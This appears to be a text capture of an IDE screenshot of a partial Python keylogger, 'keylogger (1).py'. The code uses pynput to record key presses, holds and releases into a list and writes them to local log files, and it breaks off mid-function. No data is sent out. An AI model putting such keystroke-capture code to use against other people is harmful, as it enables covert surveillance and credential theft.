 keylogger (1).py - C:\Users\Admin\Downloads\keylogger (1).py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )